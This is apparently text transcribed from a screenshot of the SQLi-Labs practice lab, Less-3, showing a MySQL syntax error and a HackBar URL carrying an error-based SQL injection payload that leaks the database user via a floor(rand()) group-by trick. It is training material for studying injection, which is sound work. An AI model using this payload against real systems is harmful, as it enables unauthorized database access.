 Less-3 Error Based- String (with
193.112.113.137/sqlilabs/Less-3/?id=1'
IP
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'') LIMIT 0,1' at line 1
SQLI DUMB SERIES-3
HackBar Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-3/?id=1') and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
Split URL
Execute
Post data Referrer User Agent Cookies